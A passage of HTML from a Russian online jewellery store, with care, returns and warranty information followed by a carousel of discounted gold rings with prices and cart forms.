                        <li>Не забывайте снимать ювелирные изделия во время уборки, тренировки, купания в море или бассейне, принятия душа или ванны.</li>
                    </ol>
                </div>
            </div>
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Оплата и возврат</p>
                <div class="content-text">                    
                    <p>Оплатить заказ можно с помощью онлайн-оплаты на сайте.</p>
                    <p>Если вам не понравилось ювелирное изделие или не подошло по размеру, мы примем возврат, обменяем его или вернём вам деньги. <a href="/buyers/garantiya-i-vozvrat">Подробнее об обмене и возврате.</a></p>
                </div>
            </div>
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Гарантия 6 месяцев</p>
                <div class="content-text">
                    <p>Гарантийный срок для всех ювелирных украшений составляет 6 месяцев с момента покупки. Для часов из стали установлен гарантийный срок в течение 1 года, для ювелирных часов – 3 года, с момента покупки. <a href="/buyers/garantiya-i-vozvrat">Подробнее о гарантии.</a></p>
                </div>
            </div>
                        <a class="normal full_co" href="/shop/?favorite=1">Все предложения ШОК</a>
                    </div>
            </div>
</div>



<div class="similar row-t">
    <h2>Вам понравится</h2>
    <div class="product-slider">
        <div class="swiper-button swiper-prev"></div>
        <div class="swiper-container">
            <div class="swiper-wrapper"><div id="111609" class="product swiper-slide row-sort" data-id="111609" data-slider="" data-key="111609">
            <div class="favorite msfavorites"  data-click="" data-data-id="111609" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-111609" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/111609/medium/2724369-1.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/111609/medium/2724369-2.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/111609/medium/2724369-3.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/111609/medium/2724369-4.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/111609/2724369.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-111609" title="" data-pjax="0">Кольцо из золота с алмазной гранью</a></p>
                <p class="price">
                    <span class="old">48 870 ₽</span>                        <span>21 992 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="111609">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2724369">
                        <div class="msoptionsprice-cost" style="display:none">21992.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-111609" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-111609" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="116584" class="product swiper-slide row-sort" data-id="116584" data-slider="" data-key="116584">
            <div class="favorite msfavorites"  data-click="" data-data-id="116584" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-kombinirovannogo-zolota-s-brilliantami-116584" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/116584/medium/263629-1.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/116584/medium/263629-2.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/116584/medium/263629-3.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/116584/medium/263629-4.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/116584/263629.mp4' type='video/mp4'><source src='/uploads/assets/videos/products/116584/263629_1.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-kombinirovannogo-zolota-s-brilliantami-116584" title="" data-pjax="0">Кольцо из комбинированного золота с бриллиантами</a></p>
                <p class="price">
                    <span class="old">56 000 ₽</span>                        <span>25 200 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="116584">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="263629">
                        <div class="msoptionsprice-cost" style="display:none">25200.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-kombinirovannogo-zolota-s-brilliantami-116584" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-kombinirovannogo-zolota-s-brilliantami-116584" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="46511" class="product swiper-slide row-sort" data-id="46511" data-slider="" data-key="46511">
            <div class="favorite msfavorites"  data-click="" data-data-id="46511" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/favorite.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitom-46511" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/46511/medium/135780-1.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/46511/medium/135780-2.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/46511/135780.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitom-46511" title="" data-pjax="0">Кольцо из золота с фианитом</a></p>
                <p class="price">
                                            <span>10 275 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="46511">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="135780">
                        <div class="msoptionsprice-cost" style="display:none">10275.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-fianitom-46511" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitom-46511" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="122321" class="product swiper-slide row-sort" data-id="122321" data-slider="" data-key="122321">
            <div class="favorite msfavorites"  data-click="" data-data-id="122321" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/new.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitami-122321" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/122321/medium/2745398-1.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/2745398.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitami-122321" title="" data-pjax="0">Кольцо из золота с фианитами</a></p>
                <p class="price">
                    <span class="old">84 510 ₽</span>                        <span>38 030 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="122321">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2745398">
                        <div class="msoptionsprice-cost" style="display:none">38030.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-fianitami-122321" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitami-122321" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="24813" class="product swiper-slide row-sort" data-id="24813" data-slider="" data-key="24813">
            <div class="favorite msfavorites"  data-click="" data-data-id="24813" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-24813" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/24813/medium/240767-1.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-24813" title="" data-pjax="0">Кольцо из золота</a></p>
                <p class="price">
                    <span class="old">36 180 ₽</span>                        <span>16 281 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="24813">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="240767">
                        <div class="msoptionsprice-cost" style="display:none">16281.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-24813" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-24813" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="13031" class="product swiper-slide row-sort" data-id="13031" data-slider="" data-key="13031">
            <div class="favorite msfavorites"  data-click="" data-data-id="13031" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-rauxtopazom-13031" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/13031/medium/225268-1.jpg" alt="Кольцо из каучука с золотой вставкой" title="Кольцо из каучука с золотой вставкой"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/13031/225268.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-rauxtopazom-13031" title="" data-pjax="0">Кольцо из золота с раухтопазом</a></p>
                <p class="price">
                    <span class="old">70 840 ₽</span>                        <span>31 878 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="13031">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="225268">
                        <div class="msoptionsprice-cost" style="display:none">31878.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-rauxtopazom-13031" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-rauxtopazom-13031" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="62068" class="product swiper-slide row-sort" data-id="62068" data-slider="" data-key="62068">
            <div class="favorite msfavorites"  data-click="" data-data-id="62068" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
